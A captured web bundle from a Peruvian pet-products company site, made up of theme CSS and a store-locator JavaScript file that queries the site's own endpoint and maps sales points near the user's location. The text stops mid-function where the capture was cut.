.anchor{color: #ffffff!important;}
.contenido p{text-align: justify;}
.contenido img{max-width: 100%;height: auto;}
.contenido .alignleft{max-width: 100%;height: auto;float: left;margin-right: 20px;}
.top{display: none;position: fixed;bottom: 20px;right: 20px;}
.trabaja-con-nosotros{text-align: left;width: 99%;min-height: 80px;padding: 10px;margin-left: auto;margin-top: 10px;margin-bottom: -20px;color: #003967;margin-right: auto!important;}
.txt-trabaja{background: url('./img/textura-tabaja-con-nosotros.jpg');background-size: cover;background-repeat: repeat;border-radius: 10px 0 0 10px;}
.btn-trabaja{background: #003967;display: flex;align-items: center;background-size: cover;background-repeat: repeat;color: #ffffff;border-radius: 0 10px 10px 0;}
.btn-trabaja a{width: 100%;color: #ffffff;font-size: 20px;font-family: 'century_gothicbold'!important;}
.trabaja-con-nosotros h2{font-family: 'century_gothicbold'!important;font-size: 35px;}
.trabaja-con-nosotros h3{font-family:'century_gothicregular'!important;margin-top: 10px;}
#gform_wrapper_12 input{margin-top: 0px!important;}
.formulario-trabaja{margin-top: -70px;}
.tl-industria{font-family:'century_gothicregular'!important;font-size: 38px!important;color: rgb(83, 27, 162);}
.tl-industria span{font-family: 'century_gothicbold'!important;font-size: 45px!important;color: rgb(83, 27, 162);}
.gform_wrapper h3.gform_title{font-size: 22px!important;text-align: center;}
.fnc-img{background-image: url('./img/perro-web.png');background-size: 70%;background-position: left -60px top;background-repeat: no-repeat;padding-left: 270px;}
.perro-mobile{display: none;}
.box-pr{margin-bottom: 50px;}
#gform_submit_button_10{background-color: rgb(83, 27, 162);margin: 0 auto;}
.infografia .escritorio{display: block;}
.infografia .movil{display: none;}
.caja-pd{margin-bottom: 20px;}
.caja-pd .card-header{color: #00a2db!important;}
.caja-pd h5{color: #00a2db;}
.seleccionar-s{display: none;}
.seleccionar-g{display: none;}
.seleccionar-s input[type=radio]{position: absolute;top: 50%;left: 50%;z-index: -1;width: 0px;cursor:pointer;}
.seleccionar-s label{cursor:pointer;}
.seleccionar-g input[type=radio]{position: absolute;top: 50%;left: 50%;z-index: -1;width: 0px;cursor:pointer;}
.poli-gn{display: flex;}
.poli-gn input{margin-top: 5px;}
.poli-gn a{color: #4a219d;margin-top: -5px;}
.seleccionar-g label{cursor:pointer;}
.btn-perro label, .btn-gato label{cursor:pointer;}
.radio-s-np{max-width: 140px;position: relative;z-index: 2;margin: 0 auto;}
.seleccionar-t input[type=radio]{position: absolute;top: 50%;left: 50%;z-index: -1;width: 0px;cursor:pointer;}
.btn-activo{opacity: .4;transition: all .5s ease;}
.btn-gn{width: 300px;padding: 5px 10px;margin: 5px auto;border-radius: 10px;background: #4a2195;color: #ffffff;font-family: 'century_gothicbold';cursor: pointer;transition: all .5s ease;}
#resp{background-color: #00B3FF;background-image: url('./img/txtura-gn-2.png');padding: 20px;color: #ffffff;transition: all .5s ease;}
.resp{background-color: #ffffff!important;background-image: none!important;padding: 20px;color: #5d5d5d!important;transition: all .5s ease;}
.centrar-obj{margin: 10px auto;}
#select-sexo .select2-selection, #select-sexo .select2-selection--single{height: 35px;font-family:'century_gothicregular';}
#select-sexo .select2, #select-sexo .select2-container, #select-sexo .select2-container--default, #select-sexo .select2-container--below{width: 84%!important;}
.btn-ver-resultados-gn img{cursor:pointer;}
.btn-ver-resultados-gn-g img{cursor:pointer;}
.caja-txt-gn{display: flex;align-items: center;align-content: center;height: 100%;}
.txt-gn h1{text-align: center;font-size: 32px;text-transform: uppercase;border-bottom: 0px solid rgba(0,0,0,.1);border-top: 0px solid rgba(0,0,0,.1);margin: 20px 0 30px;padding: 5px;color: #ffffff;text-shadow: none;}
.box-nombres-gn{display: flex;align-items: center;width: 100%;min-height: 150px;}
.box-ng-gn{width: 30%;background-color: #00B3FF;padding: 40px;margin-top:50px;margin-left: 20px;margin-right: -15px;text-align: center;color: #ffffff;}
.box-ng-gn:last-of-type{margin-left: -15px;margin-right: 20px;}
.box-np-gn{width: 44%;background-color: #00B3FF;padding: 40px;text-align: center;color: #ffffff;min-height: 350px;box-shadow: 0px 11px 12px #999;z-index: 100;}
.portada-gn{margin-top: -2px;}
.box-np-gn h3, .box-ng-gn h3{font-family: 'henriettemedium'!important;padding: 20px;border-bottom: 3px solid #ffffff;}
.info-adicional-gn{margin-top: 50px;background-image: url('./img/txtura-gn-3.png');padding: 20px;text-align: center!important;}
.info-adicional-gn p{text-align: center!important;color: #00a2db!important;}
.reiniciar-gn{width: 350px;margin: 0 auto;cursor:pointer;}
.tooltip-inner{background: #4a219d!important;color: #fff!important;}
.tooltip.top .tooltip-arrow{border-top-color: #4a219d!important;}
.caja-centrada-gn{align-items: center;height: 350px;display: flex;}
.caja-gn{width: 100%;}
.covid19{width: 100%;min-height: 35px;background-color: rgba(0, 162, 255, .8);display: flex;align-items: center;}
.cov-mov{display: none;}
.cov-esc{display: block;cursor: pointer;text-align: center;width: 100%;}
.count_page{margin: 20px 0;}
.btn-nclientes-sig{margin-bottom: 30px;}
.nod{display: none;}
.btn_label{background-color: #cbe0fe;border-radius: 30px;border: 1px solid #6da1e0;padding: 10px 25px;color: #5984b7;cursor:pointer;transition: all .5s ease;}
.btn_label:hover{background-color: #3e5679;border-radius: 30px;border: 1px solid #9db8d8;color: #c1cfde;transition: all .5s ease;}
.nfile_rut, .nfile_cc, .nfile_camara{font-family:'henriettemedium';color: #00a2db;}
#mostrar-buscador{position: absolute;width: 50px;height: 100%;background: #00a2dd;padding: 15px;top: 0;right: 160px;}
.form-group{position: relative;}
#txt-search{border-radius: 10px;margin: 10px;border: 0;background: #e6e6e6;color: #343a40;position: relative;}
.search-ico{content: '';width: 40px;height: 38px;border-radius: 10px;position: absolute;z-index: 100;display: flex;right: -10px;top: 0;background-color: #003967;align-items: center;padding: 10px;}
.img-art-bus{height: 60px;object-fit: cover;margin: 5px;}
.img-articulos{vertical-align: middle;border-style: none;width: 80%;margin: 5px;object-fit: cover;min-height: 70px;}
#filter-records-art{background: rgba(181, 179, 179 , 100%);position: relative;padding: 5px;display: block;color: #fff;width: 450px;max-height: 250px;overflow-y: auto;}
#filter-records-art::-webkit-scrollbar{width: 6px;padding: 1px;background-color: #ccc;} 
#filter-records-art::-webkit-scrollbar-thumb{background-color: #9003ac;border-radius: 5px;cursor: pointer;}
#filter-records{background: rgba(181, 179, 179 , 100%);position: relative;width: 450px;max-height: 300px;padding: 5px;display: block;color: #fff;overflow-y: auto;}
#filter-records::-webkit-scrollbar{width: 6px;padding: 1px;background-color: #ccc;}
#filter-records::-webkit-scrollbar-thumb{background-color: #9003ac;border-radius: 5px;cursor: pointer;}
#filter-records-art-res{background: #929292;position: relative;padding: 0px;display: block;color: #fff;}
#filter-records-res{background: #929292;position: relative;margin-top: 20px;padding: 0px;display: block;color: #fff;}
#filter-records p, #filter-records-art p{text-align: left;}
#filter-records a, #filter-records-art a{color: #ffffff!important;text-align: left;}
#filter-records-res p, #filter-records-art-res p{text-align: left;}
#filter-records-res a, #filter-records-art-res a{color: #ffffff!important;text-align: left;}
.caja-bus-gab{position: absolute;align-items: center;width: 100%;padding: 0;min-height: 100%;height: auto;top: 36px;left: 0;background-color: transparent;z-index: 10000;}
.caja-bus-gab-res{position: relative;align-items: center;width: 100%;padding: 10px 10px 1px 10px;min-height: 100%;height: auto;z-index: 10000;background-color: rgba(98,10,214,.9);}
#cerrar-buscador{color: #fff!important;text-align: right;padding: 0 20px;font-weight: bold;cursor: pointer;}
.img-responsive{max-width: 100%;}
.img-art-bus-internas{border: 1px solid rgb(15 130 255 / .2);height: 250;padding: 3px;width: 100%;object-fit: contain;margin: 5px;}
.img-articulos-bus-internas{border: 1px solid rgb(15 130 255 / .2);padding: 3px;height: 100px;width: 200px;object-fit: cover;margin: 5px;}
.link-busca{font-family: 'century_gothicbold'!important;font-size: 14px!important;}
.tabla-productos .card{padding: 10px;margin-bottom:15px;}
.tabla-productos a.active{background: #620ad6;border-radius: 4px 4px 0 0;color: #fff;padding: 10px;text-align: center;color: #ffffff!important;}
.tabla-productos a{font-family: 'century_gothicbold';color: #620ad6;padding: 10px;text-align: center;}
.tabla-productos ul{padding: 7px;}
.tabla-productos .tab-pane{padding: 20px;text-align: left;}
.tabla-productos .tab-pane p{text-align: left;}
.tabla-productos .tab-pane img{max-width: 100%;}

.bamboleioOLD-1{margin-left: 40%;}

@media (max-width: 768px){
	.bamboleioOLD-1{position: absolute;margin: -60% auto 0 auto;z-index: 2;right: 0;left: 0;width: fit-content;}

	.tool-1::before{right: 0px;}
    .tool-1 h2{padding-left: 100px;}
    .datos_eve h2{margin-top: 0px;}
    #mega-menu-menu-principal-esp{top: 130px!important;}
    #mega-menu-item-11174 a.mega-menu-link{background: #00a2e1!important;color: #ffffff!important;border-radius: 0px!important;}
    .contenido .alignleft{max-width: 100%;height: auto;margin: 10px auto;width: 100%;float: none;margin-right: 0;}
    .txt-trabaja{border-radius: 0px;}
    .btn-trabaja{border-radius: 0px;}
    .formulario-trabaja{margin-top: 0px;}
    .fnc-img{background-image: none;padding-left: 10px;text-align: center;}
    .tl-industria{font-size: 18px!important;}
    .tl-industria span{font-size: 25px!important;}
    .fnc-img{padding-top: .5rem;}
    .perro-mobile{display: block;margin: 0 auto;margin-top: -40px;}
    .alianza{width: 70%;margin: 0 auto;}
    .prelevantes{text-align: center;}
    .infografia .escritorio{display: none;}
    .infografia .movil{display: block;}
    .box-nombres-gn{display: block;}
    .box-ng-gn{width: 100%;margin: 0 auto;}
    .box-ng-gn:last-of-type{width: 100%;margin: 0 auto;}
    .portada-gn{margin-top:0px;}
    .box-np-gn{width: 100%;}
    .cov-mov{display: block;width: 100%;}
    .cov-esc{display: none;}
    #filter-records img{width: 100%;}
    .caja-bus-gab{width: 100%;padding: 10px;min-height: 100%;height: auto;top: 0px;left: 0px;background-color: rgba(98,10,214,.9);}
    .img-art-bus-internas{height: auto;width: 100%;}
    .img-articulos-bus-internas{height: auto;width: 100%;}
    .tabla-productos .tab-pane img{width: 100%;height: auto;}
    .tabla-productos li{width: 100%}
    .tabla-productos a{padding: 5px 25px;}
    .tabla-productos a.active{padding: 5px 25px;}

    #txt-con iframe{width: 100%!important; max-height: 250px!!important;}
    body{overflow-x: hidden;}
}

.box-busqueda-general{padding: 40px 0px;}
.suscripcion{position: fixed;width: 100%;z-index: 100000;background: rgba(0,0,0,.8);top: 0;left: 0;height: 100vh;padding: 20px;display: none;align-items: center;text-align: center;}
#popupArticles{padding: 25px;max-width: 650px;margin: 0 auto;position: relative;}
.popBlueColor{background: #00B3FE;background: url('./img/bg-pop.png'), #00B3FE;background-position: center, left top;background-repeat: no-repeat, repeat;background-size: cover;}
.popWitheColor{background: #ffffff;}
.txt-pop h3{color: #4a2195!important;}
.txt-pop h4{color: #ffffff!important;}
.txt-pop{margin: 20px 0;}
.btn-suscribirse{color: #ffffff!important;background: #4a2195;border-radius: 60px;padding: 14px 15px;font-weight: bold;display: block;margin: 11px auto;max-width: 150px;cursor: pointer;}
.input-pop{padding: 15px;border-radius: 15px;max-width: 500px;margin: 0 auto;}
.btn-close-pop{position: absolute;right: -17px;top: -17px;cursor: pointer;font-weight: bold;background: #ffffff;padding: 7px 13px;border-radius: 60px;}
.fail{color: #4a2195;}
.success{color: #f8f9fa;}

#mega-menu-menu-principal{zoom: 0.9;}

@media only screen and (min-width: 768px) and (max-width: 1367px){
  #mega-menu-menu-principal{zoom: 0.85;}
}

/*NEWHEAD*/
.tedNo{text-decoration: none;}
#newhead #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#FFF!important;}
.togler-nav-two{cursor: pointer;}
.mt-0-slow{margin-top: 0!important; z-index: 1!important;}
.bg-blue-strong{background-color: #003967;}
.bg-purple-strong{background-color: #774BBC;}
#newhead{position: relative; background-color: #6cd9ff; padding: 15px 0;}
#newhead .logor img{display: block; width: 90%; margin: auto;}
#newhead .first-nav{list-style: none; padding: 0; margin: 0 auto;}
#newhead .first-nav li{display: inline-block; border-right: 0.5px solid #FFF; padding: 8px 15px;position: relative;transition: all 0.4s cubic-bezier(0.4, 0, 1, 1);}
#newhead .first-nav li:last-child{border-right: none;}
#newhead .first-nav li a{text-decoration: none;}
#newhead .first-nav li a img{height: 65px; display: inline-block;background-color: #003967;border-radius: 50%;}
#newhead .first-nav li.infor a img{background-color: transparent;}
#newhead .first-nav li a span{color: #FFF; font-size: 18px; font-family: 'century_gothicregular'; margin: 0 0 0 6px;}
#newhead .ender{justify-content: end;}
#newhead .ender .lupar{border: none; outline: none; background: none}
#newhead .ender .lupar img{display: block; width: 45px;}
#newhead .ender .flags{border: none; outline: none; background: none}
#newhead .ender .flags img{display: inline-block; width: 55px;}
#newhead .ender .flags span{display: inline-block; color: #FFF; font-size: 18px; font-family: 'century_gothicregular'; margin: 0 0 0 5px;transition: all 0.4s cubic-bezier(0.4, 0, 1, 1);}
#newhead .ender .flags:hover > span,#newhead .ender .flags:focus > span{transform: rotate(90deg);}
#newhead .first-nav li.active{background-color: #003967;border-radius: 20px 20px 0 0; border: none;}
#newhead .first-nav li:hover{background-color: #003967;border-radius: 20px; border: none;}
#newhead .first-nav li.active::after{content: ''; display: block; position: absolute; right: 0; width: 100%; background-color: #003967; height: 33px; z-index: 1;}
#newhead .first-nav li:hover > a img,#newhead .first-nav li.active a img{background-color: #003967;border-radius: 50%;}
#newhead .first-nav li.infor.active{background-color: #003967;border-radius: 20px 20px 0 0; border: none;}
#newhead .first-nav li.infor:hover{background-color: #003967;border-radius: 20px; border: none;}
#newhead .first-nav li.infor:hover a img,#newhead .first-nav li.infor.active a img{background: none;}
#newhead .first-nav li.infor.active::after{content: ''; display: block; position: absolute; right: 0; width: 100%; background-color: #774BBC; height: 33px; z-index: 1;}
#newhead .first-nav li.active:hover,#newhead .first-nav li.infor.active:hover{border-radius: 20px 20px 0 0;}
.nav-two{position: relative; padding: 14px 0px; z-index: -1; height: 70px; border-radius: 0 0 30px 30px; -webkit-box-shadow: 7px 7px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow: 7px 7px 10px 0px rgba(0,0,0,0.5);box-shadow: 7px 7px 10px 0px rgba(0,0,0,0.5); margin-top: -60px; transition: all 0.4s cubic-bezier(0.4, 0, 1, 1);}
.nav-two .recipient-flag .col-md-12{justify-content: end; display: flex;}
.nav-two .recipient-flag span{display: inline-block; color: #FFF; font-size: 18px; font-family: 'century_gothicregular'; margin-right: 15px;}
.nav-two .recipient-flag ul{list-style: none; display: inline-block; padding: 0; margin: 0;}
.nav-two .recipient-flag ul li{display: inline-block; padding: 0 15px}
.nav-two .recipient-flag ul li:first-child{border-right: 1px solid #FFF;}
.nav-two .recipient-flag ul li a{text-decoration: none;}
.nav-two .recipient-flag ul li a img{width: 40px; display: block;}
.nav-two .recipient-searcher .form-control{height: 45px; border: 2px solid #00B3FF; color: #00B3FF; font-family: 'century_gothicregular'; font-size: 20px; border-radius: 35px 0 0 35px;}
.nav-two .recipient-searcher .form-control:hover,.nav-two .recipient-searcher .form-control:focus{outline: none; box-shadow: none; border-color: #531BA2; color: #531BA2;}
.nav-two .recipient-searcher button{position: absolute; padding: 0; right: 0; top: -1px; border: 2px solid #531BA2; height: 47px; width: 47px; border-radius: 50%; background-color: #FFF; outline: none; box-shadow: none;}
.nav-two .recipient-searcher button img{display: block; width: 100%; margin: auto;}
.nav-two .recipient-nav #mega-menu-wrap-menu-principal{background-color: transparent;}
.nav-two .recipient-nav #mega-menu-wrap-menu-principal ul li:hover{background:none;}
.nav-two .recipient-nav #mega-menu-wrap-menu-principal ul li a{color: rgba(255,255,255,0.7)!important;}
.nav-two .recipient-nav #mega-menu-wrap-menu-principal ul li a:hover,.nav-two .recipient-nav #mega-menu-wrap-menu-principal ul li.mega-current-menu-item a{color: rgba(255,255,255,1)!important;background:none!important;}
.nav-two #menu-menu-info{padding: 0;}
.nav-two #menu-menu-info li{padding: 0 10px;}
.nav-two #menu-menu-info li a.nav-link{color: rgba(255, 255, 255, .7)!important; font-size: 14px!important;font-family: 'century_gothicregular'!important;}
.nav-two #menu-menu-info li .dropdown-menu{background-color: #6c3aad; padding: 0; border: 0; width: 250px;}
.nav-two #menu-menu-info li .dropdown-menu a{font-family: 'century_gothicregular';font-size: 13px !important;padding: 5px 10px;color: #fff;}
.nav-two #menu-menu-info li .dropdown-menu a:hover{background-color: transparent;color: #00a2e0;}

@media screen and (min-width:769px) and (max-width:1440px){
	#newhead{padding: 10px 0;}
	#newhead .first-nav li a span{font-size: 12px;}
	#newhead .first-nav li a img{height: 45px;}
	#newhead .ender .lupar img,.nav-two .recipient-flag ul li a img{width: 35px;}
	#newhead .ender .flags img{width: 42px;}
	.nav-two .recipient-flag span{font-size: 14px;}
	.nav-two .recipient-searcher .form-control{font-size: 14px;height: 40px;}
	.nav-two .recipient-searcher button{height: 40px; width: 40px;}
	#newhead .first-nav li.active:after{height: 22px;}
	#newhead .first-nav li.infor.active:after{height: 22px;}
}

@media (max-width: 768px){
	#newhead{padding: 10px 0;}
	#newhead .logor img{width: 47%; margin: 0 0 auto 0}
	#newhead .first-nav{display: contents;}
	#newhead .first-nav li{width: 25%;margin:15px 0; border: none; padding: 2px;}
	#newhead .first-nav li a{display: flex;}
	#newhead .first-nav li a span{font-size: 11px; margin: 0; text-align: center; display: block; margin: 0 auto;}
	#newhead .first-nav li a img{display: none;}
	#newhead .ender .lupar img{width: 30px;}
	#newhead .first-nav li.active,#newhead .first-nav li.infor.active{border-radius:20px;}
	#newhead .first-nav li.active:after,#newhead .first-nav li.infor.active:after{display: none;}
	#newhead .first-nav li.active:hover,#newhead .first-nav li.infor.active:hover{border-radius: 20px;}
	.nav-two .recipient-flag .col-md-12{justify-content: center;}
	#newhead .ender .flags img{width: 30px;}
	#newhead .ender{justify-content: unset; position: absolute; top: 27px; right: 5px; width: fit-content;}
	.nav-two .recipient-flag span{font-size: 14px;}
	.nav-two .recipient-searcher .form-control{height: 35px; font-size: 14px;}
	.nav-two .recipient-searcher .form-searcher{padding: 0 30px;}
	.nav-two .recipient-searcher button{height: 35px; width: 35px; right: 20px;}
	.nav-two .recipient-flag ul li a img{width: 35px;}

	.nav-two #menu-menu-info{padding: 0 20px;}
	.nav-two #menu-menu-info .nav-link{padding: 0.4rem 1rem;}
	.nav-two .recipient-info .collapse:not(.show){display: block!important;}

	.nav-two .recipient-nav.max-mega-menu{left: 0!important;}
	.nav-two .recipient-nav #mega-menu-wrap-menu-principal .mega-menu-toggle{display: none!important;}
	.nav-two .recipient-nav #mega-menu-wrap-menu-principal .mega-menu-toggle+#mega-menu-menu-principal{display: block!important;}
	.nav-two .recipient-nav #mega-menu-wrap-menu-principal .mega-menu-toggle+#mega-menu-menu-principal{background-color: #00b3ff;border-radius: 0 0 30px 30px; -webkit-box-shadow: 7px 7px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow: 7px 7px 10px 0px rgba(0,0,0,0.5);box-shadow: 7px 7px 10px 0px rgba(0,0,0,0.5); padding: 10px 20px;}
	.nav-two .recipient-nav #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item>a.mega-menu-link{color: rgba(255, 255, 255, .7) !important; font-size: 14px !important; font-family: 'century_gothicregular' !important;}
	.nav-two .recipient-nav #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background-color: transparent;}
	.nav-two .recipient-nav #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu{background-color: #531ba2;}
}


--- FILE ---
content_type: text/css
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/css/progressivelv.css
body_size: 220
content:
.progressive{overflow: hidden;position: relative;background: #efefef;}
.progressive__img{width: 100%;height: 100%;transform: translateZ(0);}
.progressive--not-loaded{filter: blur(30px);transform: scale(1.1);}
.progressive--is-loaded{filter: blur(20px);animation: sharpen 0.5s both;transform: scale(1);}
@keyframes sharpen{from{filter: blur(20px);} to {filter: blur(0px);}}

--- FILE ---
content_type: application/javascript
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/ubicaciones-ajax.js
body_size: 5662
content:
function isMobile(){try{document.createEvent("TouchEvent");document.getElementById("i-ismovil").value="1";return true;}catch(e){document.getElementById("i-ismovil").value="0";return false;}}function ajax_get_ciudades(){var http=new XMLHttpRequest();var url='../ubicacion-ajax';var params='get_ciudades=3213431-2';http.open('POST',url,true);http.setRequestHeader('Content-type','application/x-www-form-urlencoded');http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){resp=http.responseText.split("1|");document.getElementById("div-param-ciudad").innerHTML=resp[1];}}
http.send(params);}function ajax_get_tiposdenegocios(){var http=new XMLHttpRequest();var url='../ubicacion-ajax';var params='get_tipos_negocios=3213431-2';http.open('POST',url,true);http.setRequestHeader('Content-type','application/x-www-form-urlencoded');http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){resp=http.responseText.split("1|");document.getElementById("div-param-tiponegocio").innerHTML=resp[1];}}
http.send(params);}function ajax_get_negocios_destacados(){var http=new XMLHttpRequest();var url='../ubicacion-ajax';var params='get_negocios_destacados=3213431-2';http.open('POST',url,true);http.setRequestHeader('Content-type','application/x-www-form-urlencoded');http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){resp=http.responseText.split("1|");document.getElementById("div-col-negocios").innerHTML=resp[1];}}
http.send(params);}function ajax_get_puntos_ventas_destacados(){var http=new XMLHttpRequest();var url='../ubicacion-ajax';var params='get_puntos_ventas_destacados=3213431-2';http.open('POST',url,true);http.setRequestHeader('Content-type','application/x-www-form-urlencoded');http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){resp=http.responseText.split("1|");document.getElementById("div-col-negocios").innerHTML=resp[1];}}
http.send(params);}function ajax_get_tiposdenegocios_3(){var http=new XMLHttpRequest();var url='../ubicacion-ajax';var params='get_tipos_negocios=3213431-3';http.open('POST',url,true);http.setRequestHeader('Content-type','application/x-www-form-urlencoded');http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){resp=http.responseText.split("1|");document.getElementById("div-param-tiponegocio").innerHTML=resp[1];}}
http.send(params);}function ajax_get_tiposdenegocios_2(){var http=new XMLHttpRequest();var url='../ubicacion-ajax';var params='get_tipos_negocios=3213431-2';http.open('POST',url,true);http.setRequestHeader('Content-type','application/x-www-form-urlencoded');http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){resp=http.responseText.split("1|");document.getElementById("div-param-tiponegocio").innerHTML=resp[1];}}
http.send(params);}var options_geo={enableHighAccuracy:true,timeout:5000,maximumAge:0};function success_geo(pos){var crd=pos.coords;console.log('Your current position is:');console.log('Latitude : '+crd.latitude);console.log('Longitude: '+crd.longitude);console.log('More or less '+crd.accuracy+' meters.');};function error_geo(err){console.log(err);};navigator.geolocation.getCurrentPosition(success_geo,error_geo,options_geo);function mi_ubicacion_v_direcciones(){var ismovil=document.getElementById("i-ismovil").value;var posiciones_cercanas=[];var pos_mia={lat:0,lng:0};var encontro_mi_pos=0;var si_encontramos_lugares_cerca=0;if(navigator.geolocation){navigator.geolocation.getCurrentPosition(function(position){encontro_mi_pos=1;lat_direccion=position.coords.latitude;lng_direccion=position.coords.longitude;ciudad="0";text_buscar="";var div_popup_sombra_0=document.getElementById("back_popup");div_popup_sombra_0.style.display="block";var negocio_x=document.getElementById("i-param-tipo-negocio");var negocio=negocio_x.options[negocio_x.selectedIndex].value;var posiciones_seleccionadas=[];var http=new XMLHttpRequest();var url='../ubicacion-ajax';var params='get_negocios_v_direcciones=3213431';params=params+'&text_buscar='+text_buscar;params=params+'&ciudad='+ciudad;params=params+'&negocio='+negocio;params=params+'&lat_direccion='+lat_direccion;params=params+'&lng_direccion='+lng_direccion;params=params+'&ismovil='+ismovil;http.open('POST',url,true);http.setRequestHeader('Content-type','application/x-www-form-urlencoded');http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){resp=http.responseText.split("~");b_64=atob(resp[1])
json=JSON.parse(b_64);for(pos in json){point_map=json[pos];let dis=getKilometros(point_map.latitud,point_map.longitud,lat_direccion,lng_direccion);if(dis<=3){var negocio={lat:Number(point_map.latitud),lng:Number(point_map.longitud),direccion:point_map.direccion.replace('#','jnumj').replace(/[^-A-Za-z0-9]+/g,' ').toLowerCase(),telefono:point_map.telefono.replace(/[^-A-Za-z0-9]+/g,' ').toLowerCase(),cliente_nombre:point_map.cliente_nombre.replace(/[^-A-Za-z0-9]+/g,' ').toLowerCase()};posiciones_seleccionadas.push(negocio);}}var negocio={lat:Number(lat_direccion),lng:Number(lng_direccion),direccion:'Mi ubicacion',telefono:'0',cliente_nombre:'Mi ubicacion'}
posiciones_seleccionadas.push(negocio);myJSON=encodeURI(JSON.stringify(posiciones_seleccionadas));window.open("/page-mapa.php?ismovil="+ismovil+"&pos=&zoom=16&encontro=1&ubicaciones="+myJSON,"iframe_mapa");div_popup_sombra_0.style.display="none";}}
http.send(params);},function(){});centrado=1;}if(encontro_mi_pos==0){lat_direccion=0;lng_direccion=0;ciudad="0";text_buscar="";var div_popup_sombra_0=document.getElementById("back_popup");div_popup_sombra_0.style.display="block";var posiciones_seleccionadas=[];var negocio={};var http=new XMLHttpRequest();var url='../ubicacion-ajax';var params='get_negocios_v_direcciones_destacados=3213431';params=params+'&text_buscar='+text_buscar;params=params+'&ciudad='+ciudad;params=params+'&negocio='+"puntos-de-venta";params=params+'&lat_direccion='+lat_direccion;params=params+'&lng_direccion='+lng_direccion;params=params+'&ismovil='+ismovil;http.open('POST',url,true);http.setRequestHeader('Content-type','application/x-www-form-urlencoded');http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){resp=http.responseText.split("~");b_64=atob(resp[1])
json=JSON.parse(b_64);for(pos in json){point_map=json[pos];let dis=getKilometros(point_map.latitud,point_map.longitud,lat_direccion,lng_direccion);var negocio={lat:Number(point_map.latitud),lng:Number(point_map.longitud),direccion:point_map.direccion.replace('#','jnumj').replace(/[^-A-Za-z0-9]+/g,' ').toLowerCase(),telefono:point_map.telefono.replace(/[^-A-Za-z0-9]+/g,' ').toLowerCase(),cliente_nombre:point_map.cliente_nombre.replace(/[^-A-Za-z0-9]+/g,' ').toLowerCase()};posiciones_seleccionadas.push(negocio);}myJSON=encodeURI(JSON.stringify(posiciones_seleccionadas));window.open("/page-mapa.php?ismovil="+ismovil+"&pos=&zoom=16&encontro=1&ubicaciones="+myJSON,"iframe_mapa");div_popup_sombra_0.style.display="none";}}
http.send(params);}}function btn_buscar_ubicaciones_v_direcciones(){var div_popup_sombra_0=document.getElementById("back_popup");div_popup_sombra_0.style.display="block";var text_buscar=document.getElementById("i-param-text-buscar").value.replace("&","-").replace("'"," ");var ciudad_x=document.getElementById("i-param-ciudad");var ciudad=ciudad_x.value;var negocio_x=document.getElementById("i-param-tipo-negocio");var negocio=negocio_x.options[negocio_x.selectedIndex].value;var ismovil=+document.getElementById("i-ismovil").value;var posiciones_seleccionadas=[];var lat_direccion;var lng_direccion;var geocoder=new google.maps.Geocoder();var address=text_buscar+", "+ciudad;geocoder.geocode({'address':address},function(results,status){if(status==google.maps.GeocoderStatus.OK){lat_direccion=results[0].geometry.location.lat();lng_direccion=results[0].geometry.location.lng();var http=new XMLHttpRequest();var url='../ubicacion-ajax';var params='get_negocios_v_direcciones=3213431';params=params+'&text_buscar='+text_buscar;params=params+'&ciudad='+ciudad;params=params+'&negocio='+negocio;params=params+'&lat_direccion='+lat_direccion;params=params+'&lng_direccion='+lng_direccion;params=params+'&ismovil='+ismovil;http.open('POST',url,true);http.setRequestHeader('Content-type','application/x-www-form-urlencoded');http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){resp=http.responseText.split("~");b_64=atob(resp[1])
json=JSON.parse(b_64);for(pos in json){point_map=json[pos];let dis=getKilometros(point_map.latitud,point_map.longitud,lat_direccion,lng_direccion);if(dis<=3){var negocio={lat:Number(point_map.latitud),lng:Number(point_map.longitud),direccion:point_map.direccion.replace('#','jnumj').replace(/[^-A-Za-z0-9]+/g,' ').toLowerCase(),telefono:point_map.telefono.replace(/[^-A-Za-z0-9]+/g,' ').toLowerCase(),cliente_nombre:point_map.cliente_nombre.replace(/[^-A-Za-z0-9]+/g,' ').toLowerCase()};posiciones_seleccionadas.push(negocio);}}var negocio={lat:Number(lat_direccion),lng:Number(lng_direccion),direccion:'Mi ubicacion',telefono:'0',cliente_nombre:'Mi ubicacion'}
posiciones_seleccionadas.push(negocio);myJSON=encodeURI(JSON.stringify(posiciones_seleccionadas));window.open("/page-mapa.php?ismovil="+ismovil+"&pos=&encontro=1&ubicaciones="+myJSON,"iframe_mapa");div_popup_sombra_0.style.display="none";}}
http.send(params);}else{alert('Geocode was not successful for the following reason: '+status);}});}function btn_buscar_ubicaciones(){let div_popup_sombra_0=document.getElementById("back_popup");div_popup_sombra_0.style.display="block";var text_buscar=document.getElementById("i-param-text-buscar").value.replace("&","-").replace("'"," ");var ciudad_x=document.getElementById("i-param-ciudad");var ciudad=ciudad_x.value;var negocio_x=document.getElementById("i-param-tipo-negocio");var negocio=negocio_x.options[negocio_x.selectedIndex].value;var http=new XMLHttpRequest();var url='../ubicacion-ajax';var 